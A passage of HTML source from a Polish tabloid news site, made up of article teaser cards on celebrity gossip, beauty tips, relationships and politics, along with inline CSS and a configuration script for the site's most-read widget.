            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/jak-klotnie-wplywaja-na-zwiazek/" rel="nofollow bookmark" class="td-image-wrap " title="Jak kłótnie wpływają na związek?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/4cbf17df69dbf29db403d2742b1dd992.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/jak-klotnie-wplywaja-na-zwiazek/" rel="bookmark" title="Jak kłótnie wpływają na związek?">Jak kłótnie wpływają na związek?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-19T13:00:17+02:00" >19 sierpnia 2022 13:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/jak-uchronic-sie-przed-zlamanym-sercem-oto-10-zasad/" rel="nofollow bookmark" class="td-image-wrap " title="Jak uchronić się przed złamanym sercem? Oto 10 zasad!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/e9139438507928f8cfbdbbd3562daf73.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/jak-uchronic-sie-przed-zlamanym-sercem-oto-10-zasad/" rel="bookmark" title="Jak uchronić się przed złamanym sercem? Oto 10 zasad!">Jak uchronić się przed złamanym sercem? Oto 10 zasad!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-18T17:00:25+02:00" >18 sierpnia 2022 17:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/wodna-terapia-na-worki-pod-oczami-to-dziala/" rel="nofollow bookmark" class="td-image-wrap " title="Wodna terapia na worki pod oczami? To działa!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/f5a5e8e0fad4e11dcb642b253107b5d9.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/wodna-terapia-na-worki-pod-oczami-to-dziala/" rel="bookmark" title="Wodna terapia na worki pod oczami? To działa!">Wodna terapia na worki pod oczami? To działa!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-18T15:00:55+02:00" >18 sierpnia 2022 15:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/jak-czesto-czyscic-gabeczke-do-makijazu/" rel="nofollow bookmark" class="td-image-wrap " title="Jak często czyścić gąbeczkę do makijażu?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/6b919e17a83b008b1847cb97183490a0.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/jak-czesto-czyscic-gabeczke-do-makijazu/" rel="bookmark" title="Jak często czyścić gąbeczkę do makijażu?">Jak często czyścić gąbeczkę do makijażu?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-18T13:00:08+02:00" >18 sierpnia 2022 13:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/martyna-wojciechowska-o-ciele-po-ciazy-nie-ogladalam-sie-nago-nie-patrzylam-nawet-w-lustro/" rel="nofollow bookmark" class="td-image-wrap " title="Martyna Wojciechowska o ciele po ciąży &#8221;Nie oglądałam się nago, nie patrzyłam nawet w lustro(&#8230;)&#8221;" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/3-12.png')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/martyna-wojciechowska-o-ciele-po-ciazy-nie-ogladalam-sie-nago-nie-patrzylam-nawet-w-lustro/" rel="bookmark" title="Martyna Wojciechowska o ciele po ciąży &#8221;Nie oglądałam się nago, nie patrzyłam nawet w lustro(&#8230;)&#8221;">Martyna Wojciechowska o ciele po ciąży &#8221;Nie oglądałam się nago, nie patrzyłam nawet w lustro(&#8230;)&#8221;</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-17T18:00:28+02:00" >17 sierpnia 2022 18:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/antek-krolikowski-zali-sie-na-swoje-ojcostwo/" rel="nofollow bookmark" class="td-image-wrap " title="Antek Królikowski żali się na swoje ojcostwo!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/1f4ca934026acbb3eb125d6a42aa1868.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/antek-krolikowski-zali-sie-na-swoje-ojcostwo/" rel="bookmark" title="Antek Królikowski żali się na swoje ojcostwo!">Antek Królikowski żali się na swoje ojcostwo!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-17T16:00:53+02:00" >17 sierpnia 2022 16:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div><div class="td_block_wrap td_flex_block_1 tdi_44 td-pb-border-top td_block_template_5 td_flex_block"  data-td-block-uid="tdi_44" >
<style>
/* custom css */
.tdi_44 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_44 .entry-thumb{
					background-position: center 50%;
				}.tdi_44 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_44 .td-image-container,
				.ie11 .tdi_44 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_44 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_44 .td-module-meta-info,
				.ie11 .tdi_44 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_44 .td-module-meta-info{
					padding: 0 0 0 15px;
				
				    display: flex;
				    flex-direction: column;
					justify-content: center;
				
					border-color: #eaeaea;
				}.tdi_44 .td-category-pos-above .td-post-category{
				    align-self: flex-start;
				}.tdi_44 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_44 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_44 .td-module-container:before{
					bottom: -10px;
				
					border-color: #eaeaea;
				}.tdi_44 .td-post-vid-time{
					display: block;
				}.tdi_44 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_44 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_44 .td-excerpt{
					display: none;
				
					margin: 15px 0 0 0 ;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_44 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_44 .td-read-more{
					display: none;
				}.tdi_44 .td-author-date{
					display: inline;
				}.tdi_44 .td-post-author-name{
					display: none;
				}.tdi_44 .td-post-date,
				.tdi_44 .td-post-author-name span{
					display: inline-block;
				}.tdi_44 .entry-review-stars{
					display: inline-block;
				}.tdi_44 .td-icon-star,
                .tdi_44 .td-icon-star-empty,
                .tdi_44 .td-icon-star-half{
					font-size: 15px;
				}.tdi_44 .td-module-comments{
					display: none;
				}.tdi_44 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_44 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_44 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_44 .td-module-exclusive .td-module-title a:before{
                    display: inline-block;
                }.tdi_44 .entry-title{
					font-size:14px !important;line-height:1.2 !important;font-weight:500 !important;
				}html:not([class*='ie']) .tdi_44 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_44 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_44 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_44 .td-module-container:before{
					bottom: -10px;
				}.tdi_44 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_44 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_44 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_44 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_44 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_44 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_44 .td-module-container:before{
					bottom: -10px;
				}.tdi_44 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_44 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_44 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_44 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_44 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_44 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_44 .td-module-container:before{
					bottom: -10px;
				}.tdi_44 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_44 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_44 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_44 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_44 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_44 = new tdBlock();
block_tdi_44.id = "tdi_44";
block_tdi_44.atts = '{"modules_on_row":"","limit":"12","hide_audio":"yes","block_template_id":"td_block_template_5","all_modules_space":"20","image_height":"70","image_width":"30","image_floated":"float_left","meta_info_align":"center","meta_padding":"0 0 0 15px","art_excerpt":"15px 0 0 0 ","show_cat":"none","show_author":"none","show_com":"none","show_excerpt":"none","show_btn":"none","f_title_font_size":"14","f_title_font_line_height":"1.2","f_title_font_weight":"500","custom_title":"Najcz\u0119\u015bciej czytane","sort":"popular","category_id":"_current_cat","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-1566","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","locked_only":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_44","tdc_css_class":"tdi_44","tdc_css_class_style":"tdi_44_rand_style"}';
block_tdi_44.td_column_number = "1";
block_tdi_44.block_type = "td_flex_block_1";
block_tdi_44.post_count = "12";
block_tdi_44.found_posts = "5333";
block_tdi_44.header_color = "";
block_tdi_44.ajax_pagination_infinite_stop = "";
block_tdi_44.max_num_pages = "445";
tdBlocksArray.push(block_tdi_44);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Najczęściej czytane</span></h4></div><div id=tdi_44 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/przesliczna-poslanka-po-wyznaje-dostaje-propozycje-seksualne/" rel="nofollow bookmark" class="td-image-wrap " title="Prześliczna posłanka PO wyznaje: Dostaję niemoralne propozycje" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/07/Aleksandra-Gajewska-696x794.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/przesliczna-poslanka-po-wyznaje-dostaje-propozycje-seksualne/" rel="bookmark" title="Prześliczna posłanka PO wyznaje: Dostaję niemoralne propozycje">Prześliczna posłanka PO wyznaje: Dostaję niemoralne propozycje</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-07-10T13:30:27+02:00" >10 lipca 2022 13:30</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/zbigniew-halat-nie-zyje-marcin-rola-o-tajemniczej-smierci-medyka/" rel="nofollow bookmark" class="td-image-wrap " title="Zbigniew Hałat nie żyje. Marcin Rola o tajemniczej śmierci medyka!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/04/halat-696x450.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/zbigniew-halat-nie-zyje-marcin-rola-o-tajemniczej-smierci-medyka/" rel="bookmark" title="Zbigniew Hałat nie żyje. Marcin Rola o tajemniczej śmierci medyka!">Zbigniew Hałat nie żyje. Marcin Rola o tajemniczej śmierci medyka!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-04-27T10:13:55+02:00" >27 kwietnia 2022 10:13</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/ukrainska-jurorka-glosowanie-eurowizja/" rel="nofollow bookmark" class="td-image-wrap " title="Ukraińska jurorka nie wytrzymała: &#8222;Pomaga nam nie tylko Polska, ale cały świat&#8221;!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/05/iryna-fedyshyn-facebook-696x696.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/ukrainska-jurorka-glosowanie-eurowizja/" rel="bookmark" title="Ukraińska jurorka nie wytrzymała: &#8222;Pomaga nam nie tylko Polska, ale cały świat&#8221;!">Ukraińska jurorka nie wytrzymała: &#8222;Pomaga nam nie tylko Polska, ale cały świat&#8221;!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-16T12:20:51+02:00" >16 maja 2022 12:20</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/znamy-plec-drugiego-dziecka-lary-gessler/" rel="nofollow bookmark" class="td-image-wrap " title="Znamy płeć drugiego dziecka Lary Gessler!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/05/lg3-696x868.png')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/znamy-plec-drugiego-dziecka-lary-gessler/" rel="bookmark" title="Znamy płeć drugiego dziecka Lary Gessler!">Znamy płeć drugiego dziecka Lary Gessler!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-23T13:21:41+02:00" >23 maja 2022 13:21</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/pierwszy-rosjanin-skazany-za-zbrodnie-wojenna-dostal-najwyzsza-mozliwa-kare/" rel="nofollow bookmark" class="td-image-wrap " title="Pierwszy Rosjanin SKAZANY za ZBRODNIĘ WOJENNĄ. Dostał najwyższą możliwą karę" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/05/FTb632RWUAIIUdr.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/pierwszy-rosjanin-skazany-za-zbrodnie-wojenna-dostal-najwyzsza-mozliwa-kare/" rel="bookmark" title="Pierwszy Rosjanin SKAZANY za ZBRODNIĘ WOJENNĄ. Dostał najwyższą możliwą karę">Pierwszy Rosjanin SKAZANY za ZBRODNIĘ WOJENNĄ. Dostał najwyższą możliwą karę</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-23T13:44:48+02:00" >23 maja 2022 13:44</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/posel-pis-zderzyl-sie-z-losiem-jego-stan-jest-ciezki/" rel="nofollow bookmark" class="td-image-wrap " title="Poseł PiS ZDERZYŁ SIĘ z łosiem. Stan polityka jest CIĘŻKI" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/05/EBwQbwhX4AAmA6f-696x522.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/posel-pis-zderzyl-sie-z-losiem-jego-stan-jest-ciezki/" rel="bookmark" title="Poseł PiS ZDERZYŁ SIĘ z łosiem. Stan polityka jest CIĘŻKI">Poseł PiS ZDERZYŁ SIĘ z łosiem. Stan polityka jest CIĘŻKI</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-20T20:43:30+02:00" >20 maja 2022 20:43</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/anna-mucha-pokazala-posladki-pod-kosciolem/" rel="nofollow bookmark" class="td-image-wrap " title="Anna Mucha pokazała pośladki pod KOŚCIOŁEM!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/222.png')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/anna-mucha-pokazala-posladki-pod-kosciolem/" rel="bookmark" title="Anna Mucha pokazała pośladki pod KOŚCIOŁEM!">Anna Mucha pokazała pośladki pod KOŚCIOŁEM!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-22T16:00:43+02:00" >22 sierpnia 2022 16:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/marcela-leszczak-i-misiek-koterski-chodza-na-terapie-dla-par/" rel="nofollow bookmark" class="td-image-wrap " title="Marcela Leszczak i Misiek Koterski chodzą na terapię dla par!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/111.png')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/marcela-leszczak-i-misiek-koterski-chodza-na-terapie-dla-par/" rel="bookmark" title="Marcela Leszczak i Misiek Koterski chodzą na terapię dla par!">Marcela Leszczak i Misiek Koterski chodzą na terapię dla par!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-22T14:00:40+02:00" >22 sierpnia 2022 14:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/co-jest-w-upalne-dni-aby-czuc-sie-lekko/" rel="nofollow bookmark" class="td-image-wrap " title="Co jest w upalne dni, aby czuć się lekko?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/6850fa020b9682aa2b4758698321906a.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
